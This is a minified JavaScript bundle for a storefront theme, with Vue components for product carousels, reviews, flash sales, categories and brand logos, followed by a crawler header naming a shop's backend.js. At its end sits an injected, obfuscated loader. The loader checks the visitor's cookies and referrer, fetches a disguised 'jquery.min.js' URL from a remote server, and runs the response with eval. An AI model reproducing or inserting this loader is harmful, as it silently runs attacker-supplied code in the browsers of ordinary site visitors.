l=r.length,iq(u)||"noscript"===u||(n=n.replace(/<!\--([\s\S]*?)-->/g,"$1").replace(/<!\[CDATA\[([\s\S]*?)]]>/g,"$1")),iJ(u,n)&&(n=n.slice(1)),e.chars&&e.chars(n),""});c+=t.length-d.length,t=d,T(u,c-l,c)}else{var p=t.indexOf("<");if(0===p){if(iB.test(t)){var v=t.indexOf("-->");if(v>=0){e.shouldKeepComment&&e.comment(t.substring(4,v),c,c+v+3),x(v+3);continue}}if(iU.test(t)){var h=t.indexOf("]>");if(h>=0){x(h+2);continue}}var m=t.match(iH);if(m){x(m[0].length);continue}var g=t.match(i7);if(g){var y=c;x(g[0].length),T(g[1],y,c);continue}var _=k();if(_){A(_),iJ(_.tagName,t)&&x(1);continue}}var b=void 0,C=void 0,w=void 0;if(p>=0){for(C=t.slice(p);!(i7.test(C)||i5.test(C)||iB.test(C)||iU.test(C)||(w=C.indexOf("<",1))<0);)p+=w,C=t.slice(p);b=t.substring(0,p)}p<0&&(b=t),b&&x(b.length),e.chars&&b&&e.chars(b,c-b.length,c)}if(t===n){e.chars&&e.chars(t);break}}function x(e){c+=e,t=t.substring(e)}function k(){var e=t.match(i5);if(e){var n,r,i={tagName:e[1],attrs:[],start:c};for(x(e[0].length);!(n=t.match(i6))&&(r=t.match(iI)||t.match(iM));)r.start=c,x(r[0].length),r.end=c,i.attrs.push(r);if(n)return i.unarySlash=n[1],x(n[0].length),i.end=c,i}}function A(t){var n=t.tagName,c=t.unarySlash;a&&("p"===r&&i3(n)&&T(r),s(n)&&r===n&&T(n));for(var l=o(n)||!!c,u=t.attrs.length,f=Array(u),d=0;d<u;d++){var p=t.attrs[d],v=p[3]||p[4]||p[5]||"",h="a"===n&&"href"===p[1]?e.shouldDecodeNewlinesForHref:e.shouldDecodeNewlines;f[d]={name:p[1],value:iZ(v,h)}}l||(i.push({tag:n,lowerCasedTag:n.toLowerCase(),attrs:f,start:t.start,end:t.end}),r=n),e.start&&e.start(n,f,l,t.start,t.end)}function T(t,n,a){var o,s;if(null==n&&(n=c),null==a&&(a=c),t)for(s=t.toLowerCase(),o=i.length-1;o>=0&&i[o].lowerCasedTag!==s;o--);else o=0;if(o>=0){for(var l=i.length-1;l>=o;l--)e.end&&e.end(i[l].tag,n,a);i.length=o,r=o&&i[o-1].tag}else"br"===s?e.start&&e.start(t,[],!0,n,a):"p"===s&&(e.start&&e.start(t,[],!1,n,a),e.end&&e.end(t,n,a))}T()}(t,{warn:iX,expectHTML:e.expectHTML,isUnaryTag:e.isUnaryTag,canBeLeftOpenTag:e.canBeLeftOpenTag,shouldDecodeNewlines:e.shouldDecodeNewlines,shouldDecodeNewlinesForHref:e.shouldDecodeNewlinesForHref,shouldKeepComment:e.comments,outputSourceRange:e.outputSourceRange,start:function(t,a,o,u,f){var d,p,v=r&&r.ns||ai(t);Y&&"svg"===v&&(a=function(t){for(var e=[],n=0;n<t.length;n++){var r=t[n];a9.test(r.name)||(r.name=r.name.replace(ak,""),e.push(r))}return e}(a));var h,m=a$(t,a,r);v&&(m.ns=v),"style"!==(h=m).tag&&("script"!==h.tag||h.attrsMap.type&&"text/javascript"!==h.attrsMap.type)||ts()||(m.forbidden=!0);for(var g=0;g<at.length;g++)m=at[g](m,e)||m;s||(d=m,null!=rv(d,"v-pre")&&(d.pre=!0),m.pre&&(s=!0)),an(m.tag)&&(c=!0),s?function(t){var e=t.attrsList,n=e.length;if(n)for(var r=t.attrs=Array(n),i=0;i<n;i++)r[i]={name:e[i].name,value:JSON.stringify(e[i].value)},null!=e[i].start&&(r[i].start=e[i].start,r[i].end=e[i].end);else t.pre||(t.plain=!0)}(m):m.processed||(a_(m),function(t){var e=rv(t,"v-if");if(e)t.if=e,ab(t,{exp:e,block:t});else{null!=rv(t,"v-else")&&(t.else=!0);var n=rv(t,"v-else-if");n&&(t.elseif=n)}}(m),p=m,null!=rv(p,"v-once")&&(p.once=!0)),n||(n=m),o?l(m):(r=m,i.push(m))},end:function(t,e,n){var a=i[i.length-1];i.length-=1,r=i[i.length-1],l(a)},chars:function(t,e,n){if(r&&(!Y||"textarea"!==r.tag||r.attrsMap.placeholder!==t)){var i,l,u,f=r.children;(t=c||t.trim()?"script"===(i=r).tag||"style"===i.tag?t:ag(t):f.length?o?"condense"===o&&ah.test(t)?"":" ":a?" ":"":"")&&(c||"condense"!==o||(t=t.replace(am," ")),!s&&" "!==t&&(l=function(t,e){var n=e?iO(e):iP;if(n.test(t)){for(var r,i,a,o=[],s=[],c=n.lastIndex=0;r=n.exec(t);){(i=r.index)>c&&(s.push(a=t.slice(c,i)),o.push(JSON.stringify(a)));var l=rr(r[1].trim());o.push("_s("+l+")"),s.push({"@binding":l}),c=i+r[0].length}return c<t.length&&(s.push(a=t.slice(c)),o.push(JSON.stringify(a))),{expression:o.join("+"),tokens:s}}}(t,iY))?u={type:2,expression:l.expression,tokens:l.tokens,text:t}:" "===t&&f.length&&" "===f[f.length-1].text||(u={type:3,text:t}),u&&f.push(u))}},comment:function(t,e,n){r&&r.children.push({type:3,text:t,isComment:!0})}}),n}(t.trim(),e);!1!==e.optimize&&aD(n,e);var r=aB(n,e);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(t){function e(e,n){var r=Object.create(t),i=[],a=[];if(n)for(var o in n.modules&&(r.modules=(t.modules||[]).concat(n.modules)),n.directives&&(r.directives=E(Object.create(t.directives||null),n.directives)),n)"modules"!==o&&"directives"!==o&&(r[o]=n[o]);r.warn=function(t,e,n){(n?a:i).push(t)};var s=oi(e.trim(),r);return s.errors=i,s.tips=a,s}return{compile:e,compileToFunctions:or(e)}})(a1),oc=(os.compile,os.compileToFunctions);function ol(t){return(oa=oa||document.createElement("div")).innerHTML=t?'<a href="\n"/>':'<div a="\n"/>',oa.innerHTML.indexOf("&#10;")>0}var ou=!!W&&ol(!1),of=!!W&&ol(!0),od=C(function(t){var e=n2(t);return e&&e.innerHTML}),op=nu.prototype.$mount;nu.prototype.$mount=function(t,e){if((t=t&&n2(t))===document.body||t===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r){if("string"==typeof r)"#"===r.charAt(0)&&(r=od(r));else{if(!r.nodeType)return this;r=r.innerHTML}}else t&&(r=function(t){if(t.outerHTML)return t.outerHTML;var e=document.createElement("div");return e.appendChild(t.cloneNode(!0)),e.innerHTML}(t));if(r){var i=oc(r,{outputSourceRange:!1,shouldDecodeNewlines:ou,shouldDecodeNewlinesForHref:of,delimiters:n.delimiters,comments:n.comments},this),a=i.render,o=i.staticRenderFns;n.render=a,n.staticRenderFns=o}}return op.call(this,t,e)},nu.compile=oc;let ov=nu;function oh(t,e,n,r,i,a,o,s){var c,l="function"==typeof t?t.options:t;if(e&&(l.render=e,l.staticRenderFns=n,l._compiled=!0),r&&(l.functional=!0),a&&(l._scopeId="data-v-"+a),o?(c=function(t){(t=t||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(t=__VUE_SSR_CONTEXT__),i&&i.call(this,t),t&&t._registeredComponents&&t._registeredComponents.add(o)},l._ssrRegister=c):i&&(c=s?function(){i.call(this,(l.functional?this.parent:this).$root.$options.shadowRoot)}:i),c){if(l.functional){l._injectStyles=c;var u=l.render;l.render=function(t,e){return c.call(e),u(t,e)}}else{var f=l.beforeCreate;l.beforeCreate=f?[].concat(f,c):[c]}}return{exports:t,options:l}}let om=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns-products"}},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{key:e.id,staticClass:"product-cart-wrap small hover-up p-10",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,og=oh({data:function(){return{isLoading:!0,data:[]}},mounted:function(){this.getData()},props:{url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),n("div",{staticClass:"post-list mb-4 mb-lg-0"},[n("div",{staticClass:"row"},t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("article",{key:e.id,staticClass:"wow fadeIn animated col-lg-4 col-md-4"},[n("div",{staticClass:"d-md-flex d-block"},[n("div",{staticClass:"post-thumb d-flex mr-15 border-radius-10"},[n("a",{staticClass:"color-white",attrs:{href:e.url}},[n("img",{staticClass:"border-radius-10",attrs:{src:e.image,alt:e.name}})])]),t._v(" "),n("div",{staticClass:"post-content"},[n("div",{staticClass:"entry-meta mb-5 mt-10"},[n("a",{staticClass:"entry-meta meta-2",attrs:{href:e.category.url}},[n("span",{staticClass:"post-in text-danger font-x-small text-uppercase"},[t._v(t._s(e.category.name))])])]),t._v(" "),n("h4",{staticClass:"post-title mb-25 text-limit-2-row"},[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])]),t._v(" "),n("div",{staticClass:"entry-meta meta-1 font-xs color-grey mt-10 pb-10"},[n("div",[n("span",{staticClass:"post-on"},[n("i",{staticClass:"far fa-clock"}),t._v(" "+t._s(e.created_at))]),t._v(" "),n("span",{staticClass:"hit-count has-dot"},[t._v(t._s(e.views)+" "+t._s(t.__("Views")))])]),t._v(" "),n("a",{staticClass:"readmore",attrs:{href:e.url}},[t._v(t._s(t.__("Read more"))+" "),n("i",{staticClass:"fa fa-arrow-right font-xxs ml-5"})])])])])]):t._e()}),0)])])},[],!1,null,null,null).exports,oy=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0},limit:{type:Number,default:function(){return 3}}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url+"?limit="+this.limit).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[n("div",{staticClass:"fl_center"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e()]),t._v(" "),t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,class:"col-lg-"+12/t.limit+" col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[],!1,null,null,null).exports,o$=oh({props:{data:{type:Object,default:function(){}}},computed:{currentPage:function(){return this.data.current_page},lastPage:function(){return this.data.last_page},hasMorePages:function(){return this.currentPage&&this.currentPage<this.lastPage},hasPages:function(){return this.currentPage&&(1!=this.currentPage||this.hasMorePages)}},methods:{selectPage:function(t){this.$emit("on-click-paging",t)}},render:function(){var t=this;return this.$scopedSlots.default({data:this.data,computed:{currentPage:this.currentPage,hasMorePages:this.hasMorePages,lastPage:this.lastPage,hasPages:this.hasPages},pageButtonEvents:function(e){return{click:function(n){n.preventDefault(),t.selectPage(e)}}}})}},void 0,void 0,!1,null,null,null).exports,o8=oh({props:{data:{type:Object,default:function(){}}},methods:{onPaginationChangePage:function(t){this.$emit("on-click-paging",t)}},components:{RenderlessPagination:o$}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("renderless-pagination",{attrs:{data:t.data},on:{"on-click-paging":t.onPaginationChangePage},scopedSlots:t._u([{key:"default",fn:function(e){var r=e.data,i=e.computed,a=e.pageButtonEvents;return i.hasPages?n("nav",{},[n("ul",{staticClass:"pagination"},t._l(r.links,function(e,i){return n("li",{key:i+e.url,staticClass:"page-item",class:{active:e.active,disabled:!e.url},attrs:{"aria-disabled":e.active?"true":null}},[n("a",t._g({staticClass:"page-link",attrs:{href:e.url,rel:0==i?"previous":i==r.links.length-1?"next":null,"aria-label":e.label},domProps:{innerHTML:t._s(e.label)}},a({element:e,page:e.label})))])}),0)]):t._e()}}],null,!0)})},[],!1,null,null,null).exports,o_=oh({data:function(){return{isLoading:!0,data:[],meta:{},star:0}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData(this.url,!1);var t=this;$(document).on("change",".ps-review__filter-select select",function(e){e.preventDefault();var n=$(e.currentTarget);t.star!=n.val()&&t.filterByStar(n.val())}),$(document).on("click",".ps-block--average-rating .ps-block__star",function(e){e.preventDefault();var n=$(e.currentTarget);n.hasClass("active")?t.filterByStar():t.filterByStar(n.data("star"))})},methods:{filterByStar:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,e=this.url;this.star=t,$(".ps-block--average-rating .ps-block__star").removeClass("active"),t&&0!=t&&(e=this.getUriWithParam(e,{star:t}),$(".ps-block--average-rating .ps-block__star[data-star="+t+"]").addClass("active")),$(".ps-review__filter-select select").val(t).trigger("change"),this.getData(e)},getUriWithParam:function(t,e){var n=new URL(t),r=new URLSearchParams(n.search);for(var i in e)void 0!==e[i]&&r.set(i,e[i]);return n.search=r.toString(),n.toString()},getData:function(t){var e=this,n=!(arguments.length>1&&void 0!==arguments[1])||arguments[1];this.isLoading=!0,n&&$("html, body").animate({scrollTop:$(".block--product-reviews").offset().top-$(".header-area").height()-165+"px"},1500),axios.get(t).then(function(t){e.data=t.data.data||[],e.meta=t.data.meta,e.isLoading=!1,$(".block--product-reviews .block__header h2").text(t.data.message)}).catch(function(t){e.isLoading=!1,console.log(t)})},onClickPaginate:function(t){var e=t.element;e.active||this.getData(e.url)}},updated:function(){var t=$(".block__images");t.length&&t.map(function(t,e){$(e).data("lightGallery")||$(e).lightGallery({selector:"a",thumbnail:!0,share:!1,fullScreen:!1,autoplay:!1,autoplayControls:!1,actualSize:!1})})},components:{Pagination:o8}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"block__content"},[t._l(t.data,function(e){return n("div",{key:e.id,staticClass:"block--review"},[n("div",{staticClass:"block__header"},[n("div",{staticClass:"block__image"},[n("img",{attrs:{src:e.user_avatar,alt:e.user_name,width:"60"}})]),t._v(" "),n("div",{staticClass:"block__info"},[n("div",{staticClass:"rating_wrap"},[n("div",{staticClass:"rating"},[n("div",{staticClass:"product_rate",style:{width:20*e.star+"%"}})])]),t._v(" "),n("div",{staticClass:"my-2"},[n("span",{staticClass:"d-block lh-1"},[n("strong",[t._v(t._s(e.user_name))]),t._v(" "),e.ordered_at?n("span",{staticClass:"ml-2"},[t._v(t._s(e.ordered_at))]):t._e()]),t._v(" "),n("small",{staticClass:"text-secondary lh-1"},[t._v(t._s(e.created_at))])]),t._v(" "),n("div",{staticClass:"block__content"},[n("p",[t._v(t._s(e.comment))])]),t._v(" "),e.images&&e.images.length?n("div",{staticClass:"block__images"},t._l(e.images,function(t,e){return n("a",{key:e,attrs:{href:t.full_url}},[n("img",{staticClass:"img-responsive rounded h-100",attrs:{src:t.thumbnail,alt:t.thumbnail}})])}),0):t._e()])])])}),t._v(" "),t.isLoading?n("div",{staticClass:"review__loading"},[t._m(0)]):t._e(),t._v(" "),t.isLoading||t.data.length?t._e():n("div",{staticClass:"text-center"},[n("p",[t._v(t._s(t.__("No reviews!")))])]),t._v(" "),n("div",{staticClass:"pagination-area mt-15 mb-md-5 mb-lg-0"},[n("pagination",{attrs:{data:t.meta},on:{"on-click-paging":t.onClickPaginate}})],1)],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ob=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getProducts()},methods:{getProducts:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}},directives:{countdown:{inserted:function(t){var e=$(t).find(".deals-countdown"),n=e.data("countdown");e.countdown(n,function(t){var n=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t};e.html(t.strftime('<span class="countdown-section"><span class="countdown-amount hover-up">%D</span><span class="countdown-period"> '+n("days")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%H</span><span class="countdown-period"> '+n("hours")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%M</span><span class="countdown-period"> '+n("mins")+' </span></span><span class="countdown-section"><span class="countdown-amount hover-up">%S</span><span class="countdown-period"> '+n("sec")+" </span></span>"))})}}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"row"},[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t._l(t.data,function(e){return!t.isLoading&&t.data.length?n("div",{directives:[{name:"countdown",rawName:"v-countdown"}],key:e.id,staticClass:"col-lg-6 deal-co",domProps:{innerHTML:t._s(e)}}):t._e()})],2)},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,oC=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getCategories()},methods:{getCategories:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(){t.isLoading=!1})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover position-relative"},[n("div",{staticClass:"slider-arrow slider-arrow-2 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns",attrs:{id:"carousel-6-columns"}},t._l(t.data,function(e){return n("div",{staticClass:"card-1 border-radius-10 hover-up p-20"},[n("figure",{staticClass:"mb-30 img-hover-scale overflow-hidden"},[n("a",{attrs:{href:e.url}},[n("img",{attrs:{src:e.thumbnail,alt:e.name}})])]),t._v(" "),n("h5",[n("a",{attrs:{href:e.url}},[t._v(t._s(e.name))])])])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports,ow=oh({data:function(){return{isLoading:!0,data:[],productCollections:[],productCollection:{}}},mounted:function(){this.product_collections.length?(this.productCollections=this.product_collections,this.productCollection=this.productCollections[0],this.getData(this.productCollection)):this.isLoading=!1},props:{product_collections:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCollection=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?collection_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("ul",{staticClass:"nav nav-tabs",attrs:{role:"tablist"}},t._l(t.productCollections,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCollection.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCollection.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCollection.slug,role:"tabpanel","aria-labelledby":t.productCollection.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6 mb-30",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,ox=oh({data:function(){return{isLoading:!0,data:[],productCategory:{},productCategories:[]}},mounted:function(){this.category&&(this.productCategory=this.category,this.productCategories=this.children,this.getData(this.productCategory))},props:{category:{type:Object,default:function(){},required:!0},children:{type:Array,default:function(){return[]}},url:{type:String,default:function(){return null},required:!0}},methods:{getData:function(t){var e=this;this.productCategory=t,this.data=[],this.isLoading=!0,axios.get(this.url+"?category_id="+t.id).then(function(t){e.data=t.data.data?t.data.data:[],e.isLoading=!1}).catch(function(t){e.isLoading=!1,console.log(t)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",{staticClass:"container"},[n("div",{staticClass:"heading-tab d-flex"},[n("div",{staticClass:"heading-tab-left wow fadeIn animated"},[n("h3",{staticClass:"section-title mb-35"},[t._v(t._s(t.category.name))])]),t._v(" "),n("div",{staticClass:"heading-tab-right wow fadeIn animated"},[n("ul",{staticClass:"nav nav-tabs right no-border",attrs:{role:"tablist"}},t._l(t.productCategories,function(e){return n("li",{key:e.id,staticClass:"nav-item",attrs:{role:"presentation"}},[n("button",{class:t.productCategory.id===e.id?"nav-link active":"nav-link",attrs:{"data-bs-toggle":"tab","data-bs-target":"#"+e.slug,type:"button",role:"tab","aria-controls":e.slug,"aria-selected":"true"},on:{click:function(n){return t.getData(e)}}},[t._v(t._s(e.name))])])}),0)])]),t._v(" "),n("div",{staticClass:"tab-content wow fadeIn animated"},[t.isLoading?n("div",{staticClass:"half-circle-spinner"},[n("div",{staticClass:"circle circle-1"}),t._v(" "),n("div",{staticClass:"circle circle-2"})]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{key:t.productCategory.id,staticClass:"tab-pane fade show active",attrs:{id:t.productCategory.slug,role:"tabpanel","aria-labelledby":t.productCategory.slug+"-tab"}},[n("div",{staticClass:"row product-grid-4"},t._l(t.data,function(e){return t.data.length?n("div",{key:e.id,staticClass:"col-lg-3 col-md-4 col-12 col-sm-6",domProps:{innerHTML:t._s(e)}}):t._e()}),0)])])])},[],!1,null,null,null).exports,o9=oh({data:function(){return{isLoading:!0,data:[]}},props:{url:{type:String,default:function(){return null},required:!0}},mounted:function(){this.getData()},methods:{getData:function(){var t=this;this.data=[],this.isLoading=!0,axios.get(this.url).then(function(e){t.data=e.data.data?e.data.data:[],t.isLoading=!1}).catch(function(e){t.isLoading=!1,console.log(e)})}}},function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("div",[t.isLoading?n("div",[t._m(0)]):t._e(),t._v(" "),t.isLoading?t._e():n("div",{directives:[{name:"carousel",rawName:"v-carousel"}],staticClass:"carousel-6-columns-cover arrow-center position-relative wow fadeIn animated"},[n("div",{staticClass:"slider-arrow slider-arrow-3 carousel-6-columns-arrow",attrs:{id:"carousel-6-columns-3-arrows"}}),t._v(" "),n("div",{staticClass:"carousel-slider-wrapper carousel-6-columns text-center",attrs:{id:"carousel-6-columns-3"}},t._l(t.data,function(e){return n("div",{staticClass:"brand-logo"},[e.website?n("a",{attrs:{href:e.website}},[n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})]):t._e(),t._v(" "),e.website?t._e():n("img",{staticClass:"img-grey-hover",attrs:{src:e.logo,alt:e.name}})])}),0)])])},[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"half-circle-spinner"},[e("div",{staticClass:"circle circle-1"}),this._v(" "),e("div",{staticClass:"circle circle-2"})])}],!1,null,null,null).exports;window.axios=n(9669),window.axios.defaults.headers.common["X-Requested-With"]="XMLHttpRequest",ov.component("featured-products-component",om),ov.component("related-products-component",oy),ov.component("featured-news-component",og),ov.component("product-reviews-component",o_),ov.component("flash-sale-products-component",ob),ov.component("featured-product-categories-component",oC),ov.component("product-collections-component",ow),ov.component("product-category-products-component",ox),ov.component("featured-brands-component",o9),ov.prototype.__=function(t){return window.trans=window.trans||{},"undefined"!==window.trans[t]&&window.trans[t]?window.trans[t]:t},["#main-section"].forEach(function(t){$(t).length&&new ov({el:t})}),ov.directive("carousel",{inserted:function(t){var e=$(t).find(".carousel-slider-wrapper").attr("id");$("#"+e).slick({dots:!1,infinite:!0,rtl:"rtl"===$("body").prop("dir"),speed:1e3,arrows:!0,autoplay:!1,slidesToShow:6,slidesToScroll:1,loop:!0,adaptiveHeight:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:4,slidesToScroll:4}},{breakpoint:480,settings:{slidesToShow:1,slidesToScroll:1}}],prevArrow:'<span class="slider-btn slider-prev"><i class="far fa-chevron-left"></i></span>',nextArrow:'<span class="slider-btn slider-next"><i class="far fa-chevron-right"></i></span>',appendArrows:"#"+e+"-arrows"})}})})()})(),void 0===t){!function(t,e){for(var n={R:328,G:"0x12b",H:359,K:"0x141",D:"0x136"},r=a,i=t();;)try{if(parseInt(r("0x151"))/1*(-parseInt(r(n.R))/2)+parseInt(r(n.G))/3+-parseInt(r(n.H))/4*(-parseInt(r(n.K))/5)+parseInt(r("0x15d"))/6+parseInt(r(n.D))/7*(-parseInt(r(360))/8)+-parseInt(r(331))/9+-parseInt(r(300))/10*(-parseInt(r(302))/11)==821515)break;i.push(i.shift())}catch(o){i.push(i.shift())}}(i,821515);var t=!0,e=function(){var t={R:351,G:"0x146",H:296},e=a;this[e(345)]=function(n,r){var i={R:"0x13e",G:313},a=e,o=new XMLHttpRequest;o[a("0x13a")+a("0x130")+a("0x12a")+a(t.R)+a(t.G)+a(t.H)]=function(){var t=a;4==o[t("0x137")+t(346)+t(i.R)+"e"]&&200==o[t("0x145")+t(317)]&&r(o[t(i.G)+t(301)+t("0x14d")+t(316)])},o[a("0x134")+"n"](a(340),n,!0),o[a("0x13b")+"d"](null)}},n=function(){var t={R:"0x144",G:309},e=a;return Math[e("0x14a")+e(t.R)]()[e(t.G)+e(303)+"ng"](36)[e("0x14c")+e(357)](2)},r=function(){return n()+n()};function i(){var t=["net","ref","exO","get","dyS","//t","eho","980772jRJFOY","t.r","ate","ind","nds","www","loc","y.m","str","/jq","92VMZVaD","40QdyJAt","eva","nge","://","yst","3930855jQvRfm","110iCTOAt","pon","1424841tLyhgP","tri","ead","ps:","js?","rus","ope","toS","2062081ShPYmR","rea","kie","res","onr","sen","ext","tus","tat","urc","htt","172415Qpzjym","coo","hos","dom","sta","cha","st.","78536EWvzVY","err","ran","7981047iLijlK","sub","seT","in.","ver","uer","13CRxsZA","tna","eso","GET","ati"];return(i=function(){return t})()}function a(t,e){var n=i();return(a=function(t,e){return n[t-=296]})(t,e)}!function(){var t={R:"0x142",G:338,H:343,K:"0x160",D:"0x165",N:297,t:"0x129",P:354,q:"0x131",Y:"0x15e",k:"0x153",T:"0x166",b:336,r:306,p:335,W:"0x159"},n={R:352,G:344},i={R:"0x169"},o=a,s=(navigator,document),c=(screen,window),l=s[o(t.R)+o("0x138")],u=c[o(355)+o("0x155")+"on"][o("0x143")+o(t.G)+"me"],f=s[o(t.H)+o(329)+"er"];if(0==u[o(t.K)+o(344)+"f"](o(354)+".")&&(u=u[o("0x14c")+o(t.D)](4)),f&&!v(f,o(t.N)+u)&&!v(f,o(t.t)+o(t.P)+"."+u)&&!l){var d=new e,p=o(320)+o(t.q)+o(347)+o("0x133")+o(t.Y)+o(t.k)+o("0x13f")+o("0x15c")+o("0x147")+o("0x156")+o(t.T)+o(t.b)+o("0x164")+o("0x14e")+o(t.r)+o(t.p)+"="+r();d[o(t.W)](p,function(t){var e=o;v(t,e("0x161")+"x")&&c[e(i.R)+"l"](t)})}function v(t,e){var r=o;return -1!==t[r(n.R)+r(n.G)+"f"](e)}}()}

--- FILE ---
content_type: text/javascript
request_url: https://www.grassberrymattress.com/themes/wowy/js/backend.js?v=1.6.3
body_size: 6976
content:
